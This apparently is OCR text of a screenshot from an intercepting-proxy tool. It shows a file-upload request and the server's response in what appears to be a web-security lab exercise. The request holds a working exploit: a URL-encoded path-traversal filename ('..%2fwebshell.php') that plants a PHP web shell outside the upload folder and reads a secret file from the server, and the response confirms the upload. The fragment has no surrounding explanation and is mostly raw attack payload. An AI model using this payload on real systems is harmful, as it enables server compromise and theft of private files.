 23 ------WebKitFormBoundarydXiDBTQsXRJsykfI
24 Content-Disposition : form-data ; name="avatar"; filename="..%2fwebshell.php "
25 Content-Type : application/octet-stream
26
27 <?php
28 echo file_get_contents('/home/carlos/secret');
29 ?>
30
31
32 ------WebKitFormBoundarydXiDBTQsXRJsykfI
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 27 Oct 2022 17:50:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection : close
6 Content-Type : text/html; charset=UTF-8
7 Content-Length : 136
8
9 The file avatars/../webshell.php has been uploaded. <p>
<a href="/my-account " title="Return to previous page">
« Back to My Account
</